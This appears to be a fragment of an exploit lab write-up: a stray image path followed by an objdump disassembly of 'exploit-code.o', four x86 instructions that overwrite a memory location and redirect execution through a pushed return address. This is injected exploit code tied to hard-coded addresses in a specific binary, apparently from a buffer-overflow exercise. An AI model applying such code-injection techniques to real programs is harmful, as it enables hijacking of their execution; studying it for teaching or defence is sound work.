 exploit-code.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   b8 d0 79 2e 7f          mov    $0x7f2e79d0,%eax
   5:   a3 0c d1 04 08          mov    %eax,0x804d10c
   a:   68 52 8d 04 08          push   $0x8048d52
   f:   c3                      ret